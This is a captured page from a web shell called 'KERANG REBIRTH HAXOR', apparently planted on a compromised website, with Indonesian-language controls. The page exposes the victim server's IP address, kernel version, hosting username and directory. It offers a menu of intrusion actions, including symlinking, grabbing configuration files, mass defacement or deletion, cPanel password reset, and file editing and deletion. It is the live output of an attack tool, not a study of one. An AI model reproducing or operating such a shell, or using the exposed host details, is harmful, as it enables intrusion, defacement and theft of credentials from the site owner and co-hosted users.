 23.41 46 7.00 47
KB/S
https://www.lttikhulna.com/sh.p 3
dihanhaxor1337
Whatsapp | Github
KERANG REBIRTH HAXOR EDISI PERTAMA 2020 [ BUATAN OMEST ]
SERVER IP > 162.213.255.6
KERNEL > Linux business24.web-hosting.com 2.6.32-
954.3.5.lve1.4.78.el6.x86_64 #1 SMP Thu Mar 26 08:20:27 EDT 2020
x86_64
PERANGKAT LUNAK > Apache
SISTEM OPERASI > Linux
MODE AMAN > OFF
FUNGSI MATI > NONE
PENGGUNA > ahesuyip (632) KELOMPOK > ahesuyip (626)
LOKASI : home ahesuyip lttikhulna.com
BERKAS Tidak ada file yang dipilih
[ PULANG RUMAH ] [ SYMLINK ] [ LOMPAT ] [ GRAB KONFIG ]
[ ADMINER ] [ MASS DEFDEL ] [ AUTO RESS CPANEL ] [ KELUAR ]
[ BUAT BERKAS ] [ BUAT FOLDER ]
Shell@www.lttikhulna.com:/home/ahesuyip/lttikhulna.com $
NAMA BERKAS TIPE PERM AKSI
. dir drwxr-x--- ubah nama hapus
.. dir drwxr-x--- ubah nama hapus
.htaccess file -rw-r--r-- edit hapus
.well-known dir drwxr-x--- ubah nama hapus
6.php file -rw-r--r-- edit hapus
Mas-tobi.php file -rw-r--r-- edit hapus
ajax-index.php file -rw-r--r-- edit hapus